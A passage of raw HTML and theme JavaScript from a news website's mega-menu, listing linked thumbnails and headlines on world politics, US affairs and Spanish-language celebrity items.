100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"More Demolitions in The Middle East by Israel\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/more-demolitions-in-the-middle-east-by-israel\/\" rel=\"bookmark\" title=\"More Demolitions in The Middle East by Israel\">More Demolitions in The Middle East by Israel<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/lavrov-reminds-to-macron-a-rudeness\/\" rel=\"bookmark\" title=\"LAVROV Reminds to MACRON: A RUDENESS\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"LAVROV Reminds to MACRON: A RUDENESS\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/lavrov-reminds-to-macron-a-rudeness\/\" rel=\"bookmark\" title=\"LAVROV Reminds to MACRON: A RUDENESS\">LAVROV Reminds to MACRON: A RUDENESS<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/denmark-ready-for-dialogue-with-us\/\" rel=\"bookmark\" title=\"DENMARK Ready For Dialogue With US\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"DENMARK Ready For Dialogue With US\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/denmark-ready-for-dialogue-with-us\/\" rel=\"bookmark\" title=\"DENMARK Ready For Dialogue With US\">DENMARK Ready For Dialogue With US<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_697511a9c7f3b","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697511a9c7f3b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_697511a9c7f3b","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697511a9c7f3b" id="td_uid_2_697511a9ca5cc" data-td_block_id="td_uid_1_697511a9c7f3b" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_697511a9c7f3b"  id="td_uid_3_697511a9ca5e8" data-td_block_id="td_uid_1_697511a9c7f3b" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_697511a9c7f3b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Are We Leaving NATO?: Question MELONI"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI">Are We Leaving NATO?: Question MELONI</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="More Demolitions in The Middle East by Israel"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel">More Demolitions in The Middle East by Israel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LAVROV Reminds to MACRON: A RUDENESS"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS">LAVROV Reminds to MACRON: A RUDENESS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697511a9c7f3b" data-td_block_id="td_uid_1_697511a9c7f3b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697511a9c7f3b" data-td_block_id="td_uid_1_697511a9c7f3b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697511a9cc5d7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697511a9cc5d7" ><script>var block_td_uid_4_697511a9cc5d7 = new tdBlock();
block_td_uid_4_697511a9cc5d7.id = "td_uid_4_697511a9cc5d7";
block_td_uid_4_697511a9cc5d7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_697511a9cc5d7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697511a9cc5d7_rand","tdc_css_class_style":"td_uid_4_697511a9cc5d7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697511a9cc5d7.td_column_number = "3";
block_td_uid_4_697511a9cc5d7.block_type = "td_block_mega_menu";
block_td_uid_4_697511a9cc5d7.post_count = "5";
block_td_uid_4_697511a9cc5d7.found_posts = "1691";
block_td_uid_4_697511a9cc5d7.header_color = "";
block_td_uid_4_697511a9cc5d7.ajax_pagination_infinite_stop = "";
block_td_uid_4_697511a9cc5d7.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_697511a9cc5d7);
</script><div id=td_uid_4_697511a9cc5d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697511a9cc5d7" data-td_block_id="td_uid_4_697511a9cc5d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697511a9cc5d7" data-td_block_id="td_uid_4_697511a9cc5d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697511a9cdf93_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697511a9cdf93" ><script>var block_td_uid_5_697511a9cdf93 = new tdBlock();
block_td_uid_5_697511a9cdf93.id = "td_uid_5_697511a9cdf93";
block_td_uid_5_697511a9cdf93.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_697511a9cdf93_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697511a9cdf93_rand","tdc_css_class_style":"td_uid_5_697511a9cdf93_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697511a9cdf93.td_column_number = "3";
block_td_uid_5_697511a9cdf93.block_type = "td_block_mega_menu";
block_td_uid_5_697511a9cdf93.post_count = "5";
block_td_uid_5_697511a9cdf93.found_posts = "19";
block_td_uid_5_697511a9cdf93.header_color = "";
block_td_uid_5_697511a9cdf93.ajax_pagination_infinite_stop = "";
block_td_uid_5_697511a9cdf93.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_697511a9cdf93);
</script><div id=td_uid_5_697511a9cdf93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
